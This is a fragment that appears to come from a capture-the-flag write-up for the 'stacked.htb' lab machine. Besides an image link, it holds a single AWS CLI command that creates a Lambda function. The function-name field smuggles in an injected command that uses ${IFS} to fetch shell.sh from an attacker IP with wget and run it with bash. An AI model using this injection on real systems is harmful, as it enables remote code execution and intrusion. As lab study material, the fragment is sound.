 $ aws lambda --endpoint=http://s3-testing.stacked.htb create-function \
--region eu-west-1 \
--function-name "api;wget\${IFS}10.10.14.5/shell.sh;bash\${IFS}shell.sh" \
--runtime nodejs8.10 \
--handler index.handler \
--memory-size 128 \
--zip-file fileb://index.zip \
--role arn:aws:iam::123456:role/irrelevant